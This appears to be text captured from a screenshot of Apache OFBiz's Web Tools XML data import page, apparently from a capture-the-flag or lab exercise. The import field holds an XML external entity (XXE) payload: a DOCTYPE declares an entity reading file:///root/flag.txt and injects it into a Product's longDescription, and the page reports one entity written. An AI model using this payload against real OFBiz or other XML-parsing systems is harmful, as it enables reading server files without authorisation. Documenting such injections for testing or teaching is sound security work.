 Accounting Accounting - AP Accounting - AR Asset Maint Catalog Content Facility HR Manufacturing + APACHE OFBiz ?
Main Logging Cache Maintenance Artifact Info Entity Engine Service Engine Import/Export Statistics Configuration Geo Management Security Layout Demo
Data File Tools Induce Model XML from Database Export Entity EOModelBundle XML Data Export XML Data Export All Programmable Export XML Data Import XML Data Import Dir XML Data Import Readers
XML Import to DataSource(s)
This page can be used to import exported Entity Engine XML documents. These documents all have a root tag of "<entity-engine-xml>".
Absolute Filename or URL:
Absolute Filename of FreeMarker template file to filter data by (optional):
Is URL?
No replacements
Maintain Timestamps?
Create "Dummy" FKs
Check Data Only (nothing changed in database)
TX Timeout Seconds (for each entity or file): 7200
Import File
Complete XML document (root tag: entity-engine-xml):
<!DOCTYPE data [
<!ELEMENT data ANY >
<!ENTITY xxe SYSTEM "file:///root/flag.txt">
]>
<entity-engine-xml>
<Product createdStamp="2021-06-04 08:15:49.363" createdTxStamp="2021-06-04 08:15:48.983" description="Giant Widget with Wheels" internalName="Giant Widget variant explosion" isVariant="N" isVirtual="Y" largeImageUrl="/images/products/WG-9943/large.png" lastUpdatedStamp="2021-06-04 08:16:18.521" lastUpdatedTxStamp="2021-06-04 08:16:18.258" primaryProductCategoryId="202" productId="XXE-0002"
productName="Giant Widget with variant explosion" productTypeId="FINISHED_GOOD" productWeight="22.000000" quantityIncluded="10.000000" smallImageUrl="/images/products/WG-9943/small.png" virtualVariantMethodEnum="VV_VARIANTTREE">
<longDescription>&xxe;</longDescription>
</Product>
</entity-engine-xml>
Import Text
Results:
Got 1 entities to write to the datasource.